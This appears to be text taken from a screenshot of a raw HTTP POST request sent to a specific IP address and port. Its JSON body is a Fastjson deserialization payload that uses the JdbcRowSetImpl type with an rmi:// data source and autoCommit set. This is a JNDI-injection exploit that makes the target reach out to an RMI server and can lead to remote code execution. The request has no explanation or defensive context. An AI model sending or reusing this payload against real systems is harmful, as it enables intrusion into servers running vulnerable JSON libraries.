 POST / HTTP/1.1
Host: 47.96.99.165:8090
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 159

{
  "b":{
    "@type":"com.sun.rowset.JdbcRowSetImpl",
    "dataSourceName":"rmi://47.96.99.165:8653/test",
    "autoCommit":true
  }
}